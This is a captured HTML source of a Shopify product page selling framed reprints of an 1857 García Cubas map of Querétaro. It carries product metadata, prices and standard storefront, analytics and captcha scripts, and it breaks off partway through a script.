

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mapoteca.mx/products/queretaro-1857
body_size: 29921
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>    <meta name="seomaster" content="true"/><script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://mapoteca.mx",
            "potentialAction": {
                "@type": "SearchAction",
                "target": {
                    "@type": "EntryPoint",
                    "urlTemplate": "https://mapoteca.mx/search?q={query}"
                },
                "query-input": "required name=query"
                }
        }
        </script>
    
    
    
    <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Product",
                "brand": {
                    "@type": "Brand",
                    "name": "Mapoteca"
                },"description": "\nTen en tu casa un pedazo de la historia queretana. \nHace más de 160 años, Querétaro tenía 180 mil habitantes y Tolimán era más habitado que San Juan del Río. Ya existía la fábrica Hércules en la capital del estado y el Territorio de la Sierra Gorda se desintegraba en 1857. Descubre más diferencias entre el Querétaro de antaño y el actual en esta colorida carta geográfica.\n \n\nEste mapa es una magnífica forma de mostrar tu amor por México en tu oficina, despacho, consultorio o en tu casa.\nEnmarcado en poliestireno de 3cm, con marialuisa de la misma medida y reforzado con MDF para dar mejor soporte.\nImpresión de alta calidad en papel de 170gr a partir de la versión original realizada por el geógrafo García Cubas de su \"Atlas geográfico, estadístico e histórico de la República Mexicana\".\n\nIncluye tarjeta de información estadística del estado en 1857 así como comparaciones con la situación actual del mismo (límites, ciudades, toponimia, etc).\n\n\n\n",
                "url":"https:\/\/mapoteca.mx\/products\/queretaro-1857",
                "name": "Querétaro 1857","image": "https://mapoteca.mx/cdn/shop/products/QTO1857recortadoF.jpg?v=1741299507",
                "weight": "0.0kg",
                "offers" : [
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2025-12-03",
                        "price" : "1750" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "41 x 53 cm / Negro",
                        "url" : "https://mapoteca.mx/products/queretaro-1857?variant=32386644803689",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2025-12-03",
                        "price" : "2255" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "41 x 53 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/queretaro-1857?variant=32607333417065",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2025-12-03",
                        "price" : "2890" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "71 x 85 cm / Negro",
                        "url" : "https://mapoteca.mx/products/queretaro-1857?variant=32386644836457",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2025-12-03",
                        "price" : "3890" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "71 x 85 cm / Vintage",
                        "url" : "https://mapoteca.mx/products/queretaro-1857?variant=32607333449833",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }, 
                    {
                        "@type" : "Offer" ,
                        "priceCurrency" : "MXN" ,
                        "priceValidUntil": "2025-12-03",
                        "price" : "2390" ,
                        "availability" : "http://schema.org/InStock" ,
                        "itemCondition": "http://schema.org/NewCondition",
                        "name": "86 x 120 cm / Póster",
                        "url" : "https://mapoteca.mx/products/queretaro-1857?variant=32650095951977",
                        "seller" : {
                            "@type" : "Organization",
                            "name" : "Mapoteca "
                        }
                    }
                ]
            }
                </script>
         
     <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Website",
                        "@id": "https://mapoteca.mx",
                        "name": "Home"
                    }
                },{
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@type": "WebPage",
                            "@id": "https://mapoteca.mx/products/queretaro-1857",
                            "name": "Querétaro 1857"
                        }
                    }]}
        </script>
     


    

    
    

    
    

    
    

    
    


    
    




  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Title and description ================================================== -->
  <title>
    Mapa antiguo de Querétaro 1857 &ndash; Mapoteca 
  </title>

  
  <meta name="description" content="Una pieza de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Querétaro 1857">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_grande.jpg?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_grande.jpg?v=1741299507">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO57_grande.png?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO57_grande.png?v=1741299507">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO1857recortadod_grande.jpg?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadod_grande.jpg?v=1741299507">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/queretaro-1857">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Querétaro 1857">
  <meta name="twitter:description" content="Una pieza de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_medium.jpg?v=1741299507">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">


  <link rel="canonical" href="https://mapoteca.mx/products/queretaro-1857">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <link rel="icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" sizes="16x16">

  <!-- font -->
  
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,300,400,600&display=swap" rel="stylesheet">

  <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">

  <!-- CSS ================================================== -->
  
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/timber.scss.css?v=82671174758938235681721346493" rel="stylesheet" type="text/css" media="all" />
  
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/bootstrap.min.css?v=121287910720252085271588821389" rel="stylesheet" type="text/css" media="all" />
    <link href="//mapoteca.mx/cdn/shop/t/5/assets/themify-icons.css?v=17828378678609318721588821436" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/font-awesome.min.css?v=21869632697367095781588821398" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/icomoon.css?v=144229704615930495921588821410" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//mapoteca.mx/cdn/shop/t/5/assets/flaticon.css?v=168048587626315319201588821394" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick.css?v=98340474046176884051588821434" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/slick-theme.css?v=26592591803375126621588821433" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/jquery.fancybox.min.css?v=55675584413537998841588821424" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/threesixty.css?v=109025387368926313381588821438" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/style-main.scss.css?v=58642774334340593101588821460" rel="stylesheet" type="text/css" media="all" />
  <link href="//mapoteca.mx/cdn/shop/t/5/assets/engo-customize.scss.css?v=122791803137371117381721346452" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BIWSe2WsfkanPr8Dqcyec0yx7XMQLwn8nClPLbB4BSo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29193273449/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ac00a73435b3d39328f469ab63d4a4d8">
<meta id="in-context-paypal-metadata" data-shop-id="29193273449" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://mapoteca.mx/products/queretaro-1857.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ac00a73435b3d39328f469ab63d4a4d8","betas":["rich-media-storefront-analytics"],"domain":"mapoteca.mx","predictiveSearch":true,"shopId":29193273449,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mapoteca-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Mapoteca","id":82395037801,"schema_name":"Esteva","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mapoteca.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//mapoteca.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.amazonaws.com\/conektaapi\/v1.0.0\/js\/conekta_shopify.js?shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=R3zTZx\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WTtkp5\u0026shop=mapoteca-mx.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/d18514e9d0b76130ad070080a\/031cb7cbff3f51a841cfb4a81.js?shop=mapoteca-mx.myshopify.com","https:\/\/front.optimonk.com\/public\/174421\/shopify\/preload.js?shop=mapoteca-mx.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=mapoteca-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29193273449,"offset":-21600,"reqid":"18e280d3-be77-4b1c-9338-d9757c02e2c6-1763930976","pageurl":"mapoteca.mx\/products\/queretaro-1857","u":"94c0113955f3","p":"product","rtyp":"product","rid":4632191631465};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mapoteca.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//mapoteca.mx/cdn/shop/t/5/assets/respond.min.js?1358" type="text/javascript"></script>
<link href="//mapoteca.mx/cdn/shop/t/5/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" id="respond-redirect" rel="respond-redirect" />
<script src="//mapoteca.mx/search?q=98e4d9ccd55cb419cb329474392f6d17" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shop/t/5/assets/modernizr-2.8.3.min.js?v=174727525422211915231588821427" type="text/javascript"></script>
  <script src="//mapoteca.mx/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '$ {{amount}} MXN';
    window.shop_currency = 'MXN';
    window.show_multiple_currencies = true;
    window.loading_url = "//mapoteca.mx/cdn/shop/t/5/assets/loader.gif?v=9076874988191347041588821425";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//mapoteca.mx/cdn/shop/files/?1358";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "Disponible",
      many_in_stock: "Translation missing: es.products.product.many_in_stock",
      out_of_stock: "Agotado",
      add_to_cart: "Agregar al carrito",
      sold_out: "Agotado",
      unavailable: "No disponible"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//mapoteca.mx/cdn/shop/t/5/assets/favicon.png?v=36544884066081749191589405224" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_57x57.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_60x60.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_72x72.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_76x76.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_114x114.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_120x120.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_144x144.png?v=158738462636553207911588833172" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//mapoteca.mx/cdn/shop/t/5/assets/icon-for-mobile_152x152.png?v=158738462636553207911588833172" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="Querétaro 1857">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_grande.jpg?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_grande.jpg?v=1741299507">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO57_grande.png?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO57_grande.png?v=1741299507">
  
  <meta property="og:image" content="http://mapoteca.mx/cdn/shop/products/QTO1857recortadod_grande.jpg?v=1741299507">
  <meta property="og:image:secure_url" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadod_grande.jpg?v=1741299507">
  
  <meta property="og:price:amount" content="1,750.00">
  <meta property="og:price:currency" content="MXN">


  <meta property="og:description" content="Una pieza de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">

  <meta property="og:url" content="https://mapoteca.mx/products/queretaro-1857">
  <meta property="og:site_name" content="Mapoteca ">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Querétaro 1857">
  <meta name="twitter:description" content="Una pieza de historia mexicana para presumir en tu casa, oficina y despacho. Nuestros tiempos de entrega son de 8-10 días hábiles. Envío incluido a todo México.">
  <meta name="twitter:image" content="https://mapoteca.mx/cdn/shop/products/QTO1857recortadoF_medium.jpg?v=1741299507">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



<link rel="stylesheet" href="//mapoteca.mx/cdn/shop/t/5/assets/seedgrow-whatsapp-style.css?v=32773064774679945221677720385"><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29193273449,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ 